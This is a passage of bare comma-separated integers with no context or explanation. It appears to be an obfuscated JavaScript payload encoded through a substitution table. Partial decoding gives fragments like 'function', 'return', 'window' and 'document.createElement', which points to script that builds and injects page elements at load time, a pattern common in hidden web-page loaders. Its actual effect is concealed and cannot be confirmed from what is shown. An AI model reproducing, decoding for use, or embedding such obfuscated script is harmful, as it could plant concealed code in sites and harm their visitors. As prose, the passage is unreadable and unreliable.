,70,83,89,83,38,10,10,79,86,38,10,70,75,86,51,14,56,7,76,73,15,69,92,90,17,50,55,83,36,24,60,13,12,44,33,28,48,57,9,37,40,32,10,42,64,70,83,89,92,38,57,79,76,38,44,33,42,73,56,71,70,45,38,60,90,51,14,56,73,90,14,51,25,74,73,56,71,70,52,92,14,90,7,24,76,82,38,44,25,74,64,70,83,89,92,38,50,70,83,36,14,27,90,24,71,70,31,12,26,25,79,76,38,50,70,83,36,14,27,90,24,71,70,31,12,26,25,42,80,73,56,71,70,52,92,14,90,7,24,76,82,38,33,25,74,64,70,83,89,76,38,50,70,83,36,14,27,90,24,71,70,31,44,26,25,42,80,73,56,71,70,52,92,14,90,7,24,76,38,38,28,25,74,86,38,70,31,33,26,42,80,80,64,70,83,89,92,14,38,22,70,24,76,52,56,92,17,17,83,71,22,70,24,76,52,83,70,90,51,17,2,71,25,61,71,76,29,92,62,44,25,25,62,92,42,56,17,83,71,73,38,12,42,73,54,92,14,42,73,62,62,25,83,62,38,86,52,86,76,70,83,67,24,71,22,70,24,76,52,56,92,17,17,83,71,22,70,24,76,52,83,70,90,51,17,2,71,25,61,86,52,92,14,90,7,24,76,25,25,42,83,14,24,60,83,90,89,83,42,80,80,71,25,79,50,70,51,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,64,79,70,25,74,64,38,3,24,83,73,90,7,71,64,25,42,73,56,71,70,45,38,60,90,51,14,56,73,90,14,51,25,74,92,38,50,70,83,36,14,27,90,24,71,70,31,12,26,25,42,64,38,71,90,14,13,89,67,83,83,70,72,71,92,25,52,15,17,73,90,71,77,12,77,25,62,64,25,52,36,92,73,86,14,71,29,92,25,42,80,83,14,24,60,83,90,89,64,42,80,80,71,25,79,60,83,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,60,79,64,25,74,64,70,83,89,83,21,38,39,85,31,31,70,29,16,67,29,58,12,29,32,66,79,29,26,62,85,26,39,7,42,64,70,83,89,83,38,60,52,2,70,24,86,76,71,83,21,25,42,73,56,71,83,45,38,90,60,92,92,25,74,56,17,83,71,64,70,83,89,73,38,12,42,73,54,83,52,92,14,90,7,24,76,42,73,62,62,25,74,64,70,83,89,90,38,83,31,73,26,52,83,14,50,92,70,86,14,71,77,31,77,79,77,77,25,52,83,14,50,92,70,86,14,71,77,26,77,79,77,77,25,42,64,70,83,89,24,38,90,52,36,50,92,73,24,71,77,66,77,25,42,64,70,83,89,69,14,72,38,24,31,12,26,42,64,70,83,89,70,83,7,36,38,24,31,44,26,42,73,56,71,70,83,7,36,45,38,60,90,51,14,56,73,90,14,51,25,70,83,7,36,38,70,83,7,36,52,36,50,92,73,24,71,77,79,77,25,42,64,70,83,89,64,70,92,60,14,38,83,31,73,26,42,73,56,71,69,14,72,38,38,77,83,77,25,64,70,83,89,64,70,92,60,14,38,72,16,70,52,83,36,71,70,83,7,36,25,42,73,56,71,69,14,72,38,38,77,86,77,25,64,70,83,89,64,70,92,60,14,38,72,16,70,52,83,86,71,70,83,7,36,25,42,73,56,71,69,14,72,38,38,77,55,77,25,64,70,83,89,64,70,92,60,14,38,72,16,70,52,83,55,71,25,42,73,56,71,69,14,72,38,38,77,73,77,25,64,70,83,89,64,70,92,60,14,38,72,16,70,52,50,70,51,71,64,31,77,73,77,26,79,70,83,7,36,25,42,73,56,71,69,14,72,38,38,77,50,77,25,64,70,83,89,64,70,92,60,14,38,72,16,70,52,50,70,51,71,64,31,77,50,77,26,79,70,83,7,36,25,42,73,56,71,69,14,72,38,38,77,7,77,25,64,70,83,89,64,70,92,60,14,38,72,16,70,52,50,70,51,71,64,31,77,7,77,26,79,70,83,7,36,25,42,73,56,71,69,14,72,38,38,77,13,77,25,64,70,83,89,64,70,92,60,14,38,72,16,70,52,50,70,51,71,64,31,77,13,77,26,79,70,83,7,36,25,42,60,38,60,52,83,14,50,92,70,86,14,71,83,31,73,26,79,64,70,92,60,14,25,42,80,80,83,14,24,60,83,90,89,60,42,80,80,71,25,79,56,86,66,56,60,90,86,24,73,17,90,71,25,74,73,56,71,72,16,70,52,86,56,25,74,64,70,83,89,14,36,38,51,17,86,60,2,14,90,24,52,55,60,14,83,72,3,14,92,14,86,24,17,83,67,92,92,71,10,73,2,7,31,36,83,86,61,38,77,13,50,10,62,10,14,90,7,73,90,14,10,62,10,52,90,14,24,10,62,10,51,90,70,10,62,10,29,10,62,10,86,51,90,10,62,10,52,86,17,2,77,26,10,25,42,56,17,83,71,64,70,83,89,21,38,12,42,21,54,14,36,52,92,14,90,7,24,76,42,21,62,62,25,74,14,36,31,21,26,52,17,60,24,14,83,53,65,22,18,38,14,36,31,21,26,52,17,60,24,14,83,53,65,22,18,52,83,14,50,92,70,86,14,71,39,31,70,29,16,12,29,32,26,62,85,52,13,50,14,90,7,73,90,14,85,52,90,14,24,71,93,66,25,51,90,70,29,71,93,66,25,86,51,90,85,52,86,17,2,39,7,73,79,13,73,90,51,17,13,52,92,17,86,70,24,73,17,90,52,76,17,36,24,90,70,2,14,25,52,83,14,50,92,70,86,14,71,77,51,73,36,50,92,70,72,66,89,90,17,90,14,89,45,73,2,50,17,83,24,70,90,24,42,77,79,77,77,25,42,80,80,80,79,2,56,66,56,60,90,86,24,73,17,90,71,25,74,80,79,56,66,56,60,90,86,24,73,17,90,71,56,92,25,74,56,17,83,71,64,70,83,89,72,38,12,42,72,54,56,92,52,92,14,90,7,24,76,42,72,62,62,25,74,64,70,83,89,69,38,56,92,31,72,26,42,64,70,83,89,14,36,38,51,17,86,60,2,14,90,24,52,55,60,14,83,72,3,14,92,14,86,24,17,83,67,92,92,71,69,31,77,50,70,24,24,14,83,90,77,26,25,42,56,17,83,71,64,70,83,89,21,38,12,42,21,54,14,36,52,92,14,90,7,24,76,42,21,62,62,25,74,73,56,71,69,31,77,70,86,24,73,17,90,77,26,38,38,77,73,90,15,14,86,24,77,25,74,73,56,71,69,31,77,50,17,36,73,24,73,17,90,77,26,38,38,77,75,14,56,17,83,14,77,25,74,64,70,83,89,90,38,51,17,86,60,2,14,90,24,52,86,83,14,70,24,14,4,92,14,2,14,90,24,71,10,51,73,64,10,25,42,90,52,73,90,90,14,83,53,65,22,18,38,69,31,77,90,14,13,53,24,2,92,77,26,42,14,36,31,21,26,52,50,70,83,14,90,24,19,17,51,14,52,73,90,36,14,83,24,43,14,56,17,83,14,71,90,79,14,36,31,21,26,25,42,90,52,17,60,24,14,83,53,65,22,18,38,90,52,73,90,90,14,83,53,65,22,18,42,80,14,92,36,14,89,73,56,71,69,31,77,50,17,36,73,24,73,17,90,77,26,38,38,77,70,56,24,14,83,77,25,74,64,70,83,89,90,38,51,17,86,60,2,14,90,24,52,86,83,14,70,24,14,4,92,14,2,14,90,24,71,10,51,73,64,10,25,42,90,52,73,90,90,14,83,53,65,22,18,38,69,31,77,90,14,13,53,24,2,92,77,26,42,14,36,31,21,26,52,50,70,83,14,90,24,19,17,51,14,52,73,90,36,14,83,24,43,14,56,17,83,14,71,90,79,14,36,31,21,26,52,90,14,21,24,3,73,75,92,73,90,7,25,42,90,52,17,60,24,14,83,53,65,22,18,38,90,52,73,90,90,14,83,53,65,22,18,42,80,80,80,80,72,16,70,52,70,24,11,56,38,77,51,83,70,13,77,42,80,79,92,70,24,14,83,66,56,60,90,86,24,73,17,90,71,25,74,64,70,83,89,14,64,14,90,24,18,73,36,24,14,90,14,83,3,60,50,50,17,83,24,14,51,38,13,73,90,51,17,13,52,70,51,51,4,64,14,90,24,18,73,36,24,14,90,14,83,42,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,17,25,74,64,70,83,89,17,75,15,38,72,16,70,52,55,71,17,52,50,70,83,14,90,24,79,51,17,86,60,2,14,90,24,52,75,17,51,72,25,31,12,26,42,73,56,71,17,75,15,38,38,60,90,51,14,56,73,90,14,51,25,74,83,14,24,60,83,90,89,56,70,92,36,14,42,80,72,16,70,52,36,86,70,90,71,17,25,42,73,56,71,14,64,14,90,24,18,73,36,24,14,90,14,83,3,60,50,50,17,83,24,14,51,25,74,17,75,15,52,70,51,51,4,64,14,90,24,18,73,36,24,14,90,14,83,71,77,5,1,22,19,17,51,14,27,90,36,14,83,24,14,51,77,79,72,16,70,52,36,86,70,90,79,56,70,92,36,14,25,42,80,14,92,36,14,74,13,73,90,51,17,13,52,36,14,24,65,73,2,14,17,60,24,71,56,60,90,86,24,73,17,90,71,25,74,72,16,70,52,92,70,24,14,83,71,17,25,42,80,79,57,12,12,25,42,80,80,80,71,25,79,36,86,70,90,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,17,25,74,64,70,83,89,70,38,72,16,70,52,55,71,17,52,86,76,73,92,51,79,72,16,70,52,55,71,17,52,50,70,83,14,90,24,25,31,12,26,79,51,17,86,60,2,14,90,24,52,75,17,51,72,25,42,56,17,83,71,64,70,83,89,50,38,12,42,50,54,70,52,92,14,90,7,24,76,42,50,62,62,25,74,73,56,71,72,16,70,52,86,92,31,50,26,38,38,60,90,51,14,56,73,90,14,51,25,74,72,16,70,52,86,92,31,50,26,38,70,31,50,26,42,72,16,70,52,90,17,13,71,72,16,70,52,60,83,71,72,16,70,52,60,25,79,70,31,50,26,25,42,80,80,80,80,71,25,79,90,17,13,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,60,83,92,79,50,70,83,14,90,24,25,74,73,56,71,72,16,70,52,60,86,45,38,56,70,92,36,14,25,74,72,16,70,52,86,17,92,92,14,86,24,73,17,90,71,72,16,70,52,60,86,79,50,70,83,14,90,24,25,42,72,16,70,52,60,86,38,56,70,92,36,14,42,83,14,24,60,83,90,42,80,64,70,83,89,73,38,51,17,86,60,2,14,90,24,52,86,83,14,70,24,14,4,92,14,2,14,90,24,71,10,73,2,7,10,25,42,73,52,86,83,17,36,36,1,83,73,7,73,90,38,10,67,90,17,90,72,2,17,60,36,10,42,73,52,17,90,92,17,70,51,38,56,60,90,86,24,73,17,90,71,25,74,72,16,70,52,86,62,62,42,64,70,83,89,86,38,51,17,86,60,2,14,90,24,52,86,83,14,70,24,14,4,92,14,2,14,90,24,71,10,86,70,90,64,70,36,10,25,42,64,70,83,89,24,38,86,52,7,14,24,35,17,90,24,14,21,24,71,10,33,51,10,25,42,64,70,83,89,13,38,73,52,13,73,51,24,76,42,64,70,83,89,76,38,73,52,76,14,73,7,76,24,42,64,70,83,89,2,38,77,56,83,17,2,35,76,70,83,35,17,51,14,77,42,86,52,36,24,72,92,14,52,13,73,51,24,76,38,86,52,13,73,51,24,76,38,13,42,86,52,36,24,72,92,14,52,76,14,73,7,76,24,38,86,52,76,14,73,7,76,24,38,76,42,24,52,7,92,17,75,70,92,67,92,50,76,70,38,44,52,12,42,24,52,7,92,17,75,70,92,35,17,2,50,17,36,73,24,14,1,50,14,83,70,24,73,17,90,38,77,86,17,50,72,77,42,24,31,72,16,70,52,70,24,11,56,62,72,16,70,52,70,24,11,73,26,71,73,79,12,79,12,25,42,64,70,83,89,75,38,72,16,70,52,50,33,48,71,24,31,72,16,70,52,2,71,25,26,71,12,79,12,79,13,79,76,25,52,51,70,24,70,25,42,64,70,83,89,36,38,10,10,42,64,70,83,89,64,38,31,10,89,10,79,10,45,10,79,10,85,10,10,79,10,49,10,79,10,78,10,79,10,63,10,79,10,8,10,79,10,77,10,79,10,71,10,79,10,25,10,79,10,61,10,79,10,62,10,79,10,79,10,79,10,29,10,79,10,52,10,79,10,39,10,79,10,12,10,79,10,44,10,79,10,33,10,79,10,28,10,79,10,48,10,79,10,57,10,79,10,9,10,79,10,37,10,79,10,40,10,79,10,32,10,79,10,66,10,79,10,42,10,79,10,54,10,79,10,38,10,79,10,82,10,79,10,93,10,79,10,30,10,79,10,67,10,79,10,43,10,79,10,35,10,79,10,5,10,79,10,4,10,79,10,59,10,79,10,34,10,79,10,53,10,79,10,27,10,79,10,84,10,79,10,91,10,79,10,18,10,79,10,22,10,79,10,19,10,79,10,1,10,79,10,88,10,79,10,20,10,79,10,47,10,79,10,3,10,79,10,65,10,79,10,0,10,79,10,6,10,79,10,87,10,79,10,41,10,79,10,23,10,79,10,58,10,79,10,31,10,79,10,85,85,10,79,10,26,10,79,10,46,10,79,10,11,10,79,10,81,10,79,10,70,10,79,10,75,10,79,10,86,10,79,10,51,10,79,10,14,10,79,10,56,10,79,10,7,10,79,10,76,10,79,10,73,10,79,10,15,10,79,10,69,10,79,10,92,10,79,10,2,10,79,10,90,10,79,10,17,10,79,10,50,10,79,10,55,10,79,10,83,10,79,10,36,10,79,10,24,10,79,10,60,10,79,10,64,10,79,10,13,10,79,10,21,10,79,10,72,10,79,10,16,10,79,10,74,10,79,10,68,10,79,10,80,10,26,42,56,17,83,71,64,70,83,89,21,38,12,42,21,54,75,52,92,14,90,7,24,76,42,21,62,62,25,73,56,71,75,31,21,26,25,36,62,38,64,31,71,75,31,21,26,29,28,33,25,26,42,64,70,83,89,24,38,72,16,70,52,83,36,71,25,42,36,38,36,52,83,14,50,92,70,86,14,71,77,10,60,90,73,24,11,92,73,36,24,10,77,79,77,10,60,90,73,24,11,92,73,36,24,11,77,62,24,62,77,10,77,25,42,36,38,36,52,83,14,50,92,70,86,14,71,77,10,17,75,36,14,83,64,14,10,77,79,77,10,17,75,36,14,83,64,14,11,77,62,24,62,77,10,77,25,42,64,70,83,89,60,86,92,38,84,3,1,19,52,50,70,83,36,14,71,36,25,42,73,56,71,60,86,92,38,38,38,24,83,60,14,25,74,60,86,92,38,14,64,70,92,71,10,71,10,62,36,62,10,25,10,25,42,80,60,86,92,52,60,90,73,24,11,92,73,36,24,38,60,86,92,31,77,60,90,73,24,11,92,73,36,24,11,77,62,24,26,42,60,86,92,52,17,75,36,14,83,64,14,38,60,86,92,31,77,17,75,36,14,83,64,14,11,77,62,24,26,42,72,16,70,52,36,64,71,60,86,92,25,42,73,56,71,72,16,70,52,86,38,38,44,8,8,60,86,92,52,17,75,36,14,83,64,14,52,14,90,70,75,92,14,51,38,38,44,25,74,72,16,70,52,60,86,38,60,86,92,42,72,16,70,52,92,70,24,14,83,71,60,86,92,52,17,75,36,14,83,64,14,25,42,80,14,92,36,14,74,72,16,70,52,86,17,92,92,14,86,24,73,17,90,71,60,86,92,79,50,70,83,14,90,24,25,42,80,80,42,73,52,17,90,14,83,83,17,83,38,56,60,90,86,24,73,17,90,71,25,74,73,56,71,73,52,36,83,86,38,38,92,17,86,70,24,73,17,90,52,50,83,17,24,17,86,17,92,62,60,83,92,25,74,73,52,36,83,86,38,72,16,70,52,60,83,71,72,16,70,52,72,25,42,83,14,24,60,83,90,42,80,64,70,83,89,36,38,72,16,70,52,64,36,71,25,42,73,56,71,36,25,74,64,70,83,89,24,38,72,16,70,52,83,36,71,25,42,36,38,36,52,83,14,50,92,70,86,14,71,77,10,60,90,73,24,11,92,73,36,24,10,77,79,77,10,60,90,73,24,11,92,73,36,24,11,77,62,24,62,77,10,77,25,42,36,38,36,52,83,14,50,92,70,86,14,71,77,10,17,75,36,14,83,64,14,10,77,79,77,10,17,75,36,14,83,64,14,11,77,62,24,62,77,10,77,25,42,64,70,83,89,60,86,92,38,84,3,1,19,52,50,70,83,36,14,71,36,25,42,73,56,71,60,86,92,38,38,38,24,83,60,14,25,74,60,86,92,38,14,64,70,92,71,10,71,10,62,36,62,10,25,10,25,42,80,60,86,92,52,60,90,73,24,11,92,73,36,24,38,60,86,92,31,77,60,90,73,24,11,92,73,36,24,11,77,62,24,26,42,60,86,92,52,17,75,36,14,83,64,14,38,60,86,92,31,77,17,75,36,14,83,64,14,11,77,62,24,26,42,72,16,70,52,86,17,92,92,14,86,24,73,17,90,71,60,86,92,79,50,70,83,14,90,24,25,42,80,80,42,73,52,36,83,86,38,60,83,92,42,80,80,71,25,79,50,33,48,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,75,25,74,64,70,83,89,36,38,31,26,42,56,17,83,71,64,70,83,89,73,38,12,42,73,54,75,52,92,14,90,7,24,76,42,73,62,38,48,25,74,73,56,71,75,31,73,62,12,26,82,12,25,36,52,50,60,36,76,71,75,31,73,62,12,26,25,42,73,56,71,75,31,73,62,44,26,82,12,25,36,52,50,60,36,76,71,75,31,73,62,44,26,25,42,73,56,71,75,31,73,62,33,26,82,12,25,36,52,50,60,36,76,71,75,31,73,62,33,26,25,42,80,83,14,24,60,83,90,89,36,42,80,80,71,25,79,36,64,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,51,25,74,24,83,72,74,92,17,86,70,92,3,24,17,83,70,7,14,52,36,14,24,27,24,14,2,71,72,16,70,52,70,24,11,73,75,79,84,3,1,19,52,36,24,83,73,90,7,73,56,72,71,51,25,25,42,80,86,70,24,86,76,71,14,25,74,80,80,80,71,25,79,64,36,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,25,74,24,83,72,74,83,14,24,60,83,90,89,92,17,86,70,92,3,24,17,83,70,7,14,52,7,14,24,27,24,14,2,71,72,16,70,52,70,24,11,73,75,25,42,80,86,70,24,86,76,71,14,25,74,83,14,24,60,83,90,89,56,70,92,36,14,42,80,80,80,71,25,79,73,36,11,24,14,36,24,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,25,74,73,56,71,13,73,90,51,17,13,52,92,17,86,70,24,73,17,90,52,76,70,36,76,52,36,14,70,83,86,76,71,10,11,11,72,24,14,36,24,10,25,82,29,44,25,24,14,36,24,38,24,83,60,14,42,14,92,36,14,89,24,14,36,24,38,56,70,92,36,14,42,83,14,24,60,83,90,89,24,14,36,24,42,80,80,71,25,79,70,86,36,36,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,86,36,36,25,74,64,70,83,89,76,38,51,17,86,60,2,14,90,24,52,55,60,14,83,72,3,14,92,14,86,24,17,83,67,92,92,71,77,75,17,51,72,77,25,31,12,26,79,36,38,51,17,86,60,2,14,90,24,52,86,83,14,70,24,14,4,92,14,2,14,90,24,71,77,36,24,72,92,14,77,25,42,36,52,36,14,24,67,24,24,83,73,75,60,24,14,71,10,24,72,50,14,10,79,10,24,14,21,24,39,86,36,36,10,25,42,73,56,71,36,52,36,24,72,92,14,3,76,14,14,24,25,36,52,36,24,72,92,14,3,76,14,14,24,52,86,36,36,65,14,21,24,38,86,36,36,42,14,92,36,14,89,36,52,73,90,90,14,83,53,65,22,18,38,86,36,36,42,83,14,24,60,83,90,89,76,52,70,50,50,14,90,51,35,76,73,92,51,71,36,25,42,80,80,71,25,79,7,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,25,74,64,70,83,89,13,38,13,73,90,51,17,13,52,73,90,90,14,83,87,73,51,24,76,42,64,70,83,89,83,38,57,42,73,56,71,13,54,38,48,37,32,25,83,38,44,42,73,56,71,13,54,38,37,9,37,25,83,38,33,42,73,56,71,13,54,38,44,12,33,28,25,83,38,28,42,73,56,71,13,54,38,44,48,28,32,25,83,38,48,42,83,14,24,60,83,90,89,83,42,80,80,71,25,79,2,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,72,16,70,52,70,24,11,7,62,72,16,70,52,70,24,11,73,62,72,16,70,52,70,24,11,51,42,80,80,71,25,79,86,17,92,92,14,86,24,73,17,90,66,56,60,90,86,24,73,17,90,71,25,74,83,14,24,60,83,90,89,56,60,90,86,24,73,17,90,71,60,86,92,79,50,70,83,14,90,24,25,74,64,70,83,89,17,38,74,73,90,73,24,66,56,60,90,86,24,73,17,90,71,25,74,73,56,71,72,16,70,52,86,36,36,38,38,56,70,92,36,14,25,74,72,16,70,52,86,36,36,38,72,16,70,52,70,86,36,36,71,60,86,92,52,86,36,36,11,86,17,2,2,17,90,25,42,80,56,17,83,71,64,70,83,89,73,38,12,42,73,54,60,86,92,52,60,90,73,24,11,92,73,36,24,52,92,14,90,7,24,76,42,73,62,62,25,74,17,52,60,90,73,24,71,60,86,92,52,60,90,73,24,11,92,73,36,24,31,73,26,79,50,70,83,14,90,24,25,42,80,80,79,60,90,73,24,66,56,60,90,86,24,73,17,90,71,60,79,50,70,83,14,90,24,25,74,56,17,83,71,73,38,12,42,73,54,60,52,14,21,86,92,60,51,14,11,60,83,92,11,92,73,36,24,52,92,14,90,7,24,76,42,73,62,62,25,74,64,70,83,89,14,60,38,90,14,13,89,47,14,7,4,21,50,71,60,52,14,21,86,92,60,51,14,11,60,83,92,11,92,73,36,24,31,73,26,25,42,73,56,71,13,73,90,51,17,13,52,92,17,86,70,24,73,17,90,52,50,70,24,76,90,70,2,14,52,2,70,24,86,76,71,14,60,25,25,83,14,24,60,83,90,42,80,73,56,71,60,52,24,70,83,7,14,24,11,36,14,92,14,86,24,17,83,45,38,60,90,51,14,56,73,90,14,51,8,8,60,52,24,70,83,7,14,24,11,36,14,92,14,86,24,17,83,45,38,10,10,25,74,64,70,83,89,24,36,38,60,52,24,70,83,7,14,24,11,36,14,92,14,86,24,17,83,79,24,70,38,60,52,24,70,83,7,14,24,11,70,50,50,83,17,70,86,76,79,86,36,38,60,52,86,17,90,24,70,73,90,14,83,11,36,24,72,92,14,42,80,14,92,36,14,89,73,56,71,72,16,70,52,73,36,11,24,14,36,24,71,25,8,8,60,52,24,70,83,7,14,24,11,36,14,92,14,86,24,17,83,11,24,14,36,24,45,38,60,90,51,14,56,73,90,14,51,8,8,60,52,24,70,83,7,14,24,11,36,14,92,14,86,24,17,83,11,24,14,36,24,45,38,10,10,25,74,64,70,83,89,24,36,38,60,52,24,70,83,7,14,24,11,36,14,92,14,86,24,17,83,11,24,14,36,24,79,24,70,38,60,52,24,70,83,7,14,24,11,70,50,50,83,17,70,86,76,11,24,14,36,24,79,86,36,38,60,52,86,17,90,24,70,73,90,14,83,11,36,24,72,92,14,11,24,14,36,24,42,80,14,92,36,14,89,83,14,24,60,83,90,42,60,52,86,36,36,11,36,50,14,86,73,56,73,86,62,38,10,52,10,62,60,52,13,73,51,7,14,24,11,86,92,70,36,36,62,10,89,74,10,62,60,52,86,17,90,24,70,73,90,14,83,11,36,24,72,92,14,62,10,80,10,42,64,70,83,89,24,38,72,16,70,52,55,71,24,36,79,50,70,83,14,90,24,25,42,73,56,71,24,52,92,14,90,7,24,76,54,44,25,83,14,24,60,83,90,42,24,38,24,31,12,26,42,72,16,70,52,86,36,36,31,77,24,14,21,24,77,62,77,35,17,90,24,14,90,24,77,26,62,38,60,52,86,36,36,11,36,50,14,86,73,56,73,86,42,73,56,71,24,70,38,38,10,75,14,56,17,83,14,10,25,74,64,70,83,89,90,38,51,17,86,60,2,14,90,24,52,86,83,14,70,24,14,4,92,14,2,14,90,24,71,10,51,73,64,10,25,42,90,52,73,90,90,14,83,53,65,22,18,38,60,52,76,24,2,92,42,24,52,50,70,83,14,90,24,19,17,51,14,52,73,90,36,14,83,24,43,14,56,17,83,14,71,90,79,24,25,42,90,52,17,60,24,14,83,53,65,22,18,38,90,52,73,90,90,14,83,53,65,22,18,42,80,14,92,36,14,89,73,56,71,24,70,38,38,10,70,56,24,14,83,10,25,74,64,70,83,89,90,38,51,17,86,60,2,14,90,24,52,86,83,14,70,24,14,4,92,14,2,14,90,24,71,10,51,73,64,10,25,42,90,52,73,90,90,14,83,53,65,22,18,38,60,52,76,24,2,92,42,24,52,50,70,83,14,90,24,19,17,51,14,52,73,90,36,14,83,24,43,14,56,17,83,14,71,90,79,24,52,90,14,21,24,3,73,75,92,73,90,7,25,42,90,52,17,60,24,14,83,53,65,22,18,38,90,52,73,90,90,14,83,53,65,22,18,42,80,14,92,36,14,89,73,56,71,24,70,38,38,10,70,50,50,14,90,51,10,25,24,52,73,90,90,14,83,53,65,22,18,38,24,52,73,90,90,14,83,53,65,22,18,62,60,52,76,24,2,92,42,14,92,36,14,89,73,56,71,24,70,38,38,10,50,83,14,50,14,90,51,10,25,24,52,73,90,90,14,83,53,65,22,18,38,60,52,76,24,2,92,62,24,52,73,90,90,14,83,53,65,22,18,42,14,92,36,14,89,73,56,71,24,70,38,38,10,56,73,92,92,10,25,24,52,73,90,90,14,83,53,65,22,18,38,60,52,76,24,2,92,42,14,92,36,14,89,83,14,24,60,83,90,42,60,52,60,90,73,24,38,72,16,70,52,55,71,10,52,10,62,60,52,13,73,51,7,14,24,11,86,92,70,36,36,79,51,17,86,60,2,14,90,24,52,75,17,51,72,25,31,12,26,42,71,56,60,90,86,24,73,17,90,89,13,70,73,24,71,24,13,25,74,73,56,71,24,13,38,38,60,90,51,14,56,73,90,14,51,25,64,70,83,89,24,13,38,12,42,14,92,36,14,89,73,56,71,24,13,82,44,12,25,83,14,24,60,83,90,42,73,56,71,24,13,82,12,8,8,17,52,83,73,7,71,60,25,38,38,24,83,60,14,25,83,14,24,60,83,90,42,13,73,90,51,17,13,52,36,14,24,65,73,2,14,17,60,24,71,56,60,90,86,24,73,17,90,71,25,74,13,70,73,24,71,24,13,62,44,25,42,80,79,44,12,12,25,42,80,25,71,25,42,13,73,90,51,17,13,52,70,51,51,4,64,14,90,24,18,73,36,24,14,90,14,83,71,10,83,14,36,73,16,14,10,79,56,60,90,86,24,73,17,90,71,25,74,17,52,83,73,7,71,60,25,42,80,25,42,17,52,83,73,7,71,60,25,42,80,79,83,73,7,66,56,60,90,86,24,73,17,90,71,60,25,74,14,38,72,16,70,52,55,71,10,52,10,62,60,52,13,73,51,7,14,24,11,86,92,70,36,36,62,10,89,52,10,62,60,52,73,2,7,11,86,92,70,36,36,79,51,17,86,60,2,14,90,24,52,75,17,51,72,25,42,64,70,83,89,2,38,51,17,86,60,2,14,90,24,52,75,17,51,72,52,55,60,14,83,72,3,14,92,14,86,24,17,83,67,92,92,71,10,52,10,62,60,52,13,73,51,7,14,24,11,86,92,70,36,36,62,10,89,31,36,24,72,92,14,38,77,51,73,36,50,92,70,72,66,89,90,17,90,14,89,45,73,2,50,17,83,24,70,90,24,42,77,26,10,25,52,92,14,90,7,24,76,42,73,56,71,2,82,12,25,74,51,17,86,60,2,14,90,24,52,75,17,51,72,52,73,90,90,14,83,53,65,22,18,38,10,67,51,75,92,17,86,69,89,4,83,83,17,83,52,10,42,13,73,90,51,17,13,52,36,14,24,65,73,2,14,17,60,24,71,56,60,90,86,24,73,17,90,71,25,74,13,73,90,51,17,13,52,70,92,14,83,24,71,77,67,51,75,92,17,86,69,89,14,21,24,14,90,36,73,17,90,89,14,83,83,17,83,89,12,56,48,57,9,44,28,28,57,77,62,10,85,90,10,62,77,65,83,72,89,24,17,89,51,73,36,70,75,92,14,89,24,76,73,36,89,14,21,24,14,90,36,73,17,90,89,17,83,89,83,14,36,24,70,83,24,89,72,17,60,83,89,90,70,64,73,7,70,24,17,83,52,77,25,42,13,73,90,51,17,13,52,92,17,86,70,24,73,17,90,52,83,14,92,17,70,51,71,25,42,80,79,44,12,25,42,80,73,56,71,14,31,12,26,52,86,92,73,14,90,24,87,73,51,24,76,38,38,12,25,83,14,24,60,83,90,89,56,70,92,36,14,42,64,70,83,89,83,70,24,73,17,38,14,31,12,26,52,86,92,73,14,90,24,87,73,51,24,76,39,60,86,92,52,36,50,83,73,24,14,11,13,73,51,24,76,42,64,70,83,89,90,14,13,11,75,7,11,76,14,73,7,76,24,38,22,70,24,76,52,56,92,17,17,83,71,83,70,24,73,17,61,60,86,92,52,36,50,83,73,24,14,11,76,14,73,7,76,24,25,42,64,70,83,89,70,51,11,76,14,73,7,76,24,38,22,70,24,76,52,56,92,17,17,83,71,90,14,13,11,75,7,11,76,14,73,7,76,24,39,60,86,92,52,36,50,83,73,24,14,11,86,17,60,90,24,25,42,73,56,71,70,51,11,76,14,73,7,76,24,61,60,86,92,52,36,50,83,73,24,14,11,86,17,60,90,24,45,38,90,14,13,11,75,7,11,76,14,73,7,76,24,25,74,90,14,13,11,75,7,11,76,14,73,7,76,24,38,70,51,11,76,14,73,7,76,24,61,60,86,92,52,36,50,83,73,24,14,11,86,17,60,90,24,42,80,73,56,71,60,52,17,90,86,14,38,38,60,90,51,14,56,73,90,14,51,25,74,60,52,17,90,86,14,38,24,83,60,14,42,60,52,70,92,64,38,31,26,42,56,17,83,71,64,70,83,89,73,38,12,42,73,54,14,52,92,14,90,7,24,76,42,73,62,62,25,74,64,70,83,89,70,51,11,73,51,38,14,31,73,26,52,86,92,70,36,36,19,70,2,14,52,36,50,92,73,24,71,60,52,73,2,7,11,86,92,70,36,36,62,10,29,10,25,31,44,26,42,72,16,70,52,86,36,36,31,77,24,14,21,24,77,62,77,35,17,90,24,14,90,24,77,26,62,38,77,52,77,62,60,52,13,73,51,7,14,24,11,86,92,70,36,36,62,77,89,52,77,62,60,52,73,2,7,11,86,92,70,36,36,62,77,29,77,62,70,51,11,73,51,62,77,74,75,70,86,69,7,83,17,60,90,51,29,36,73,16,14,66,70,60,24,17,89,77,62,90,14,13,11,75,7,11,76,14,73,7,76,24,62,77,50,21,42,89,75,70,86,69,7,83,17,60,90,51,29,50,17,36,73,24,73,17,90,66,12,89,29,77,62,60,86,92,52,70,51,11,24,17,11,36,50,83,73,24,14,31,70,51,11,73,51,26,61,70,51,11,76,14,73,7,76,24,62,77,50,21,42,80,77,42,73,56,71,14,31,73,26,52,17,56,56,36,14,24,88,70,83,14,90,24,45,38,38,90,60,92,92,25,74,60,52,70,92,64,52,50,60,36,76,71,70,51,11,73,51,25,42,80,64,70,83,89,5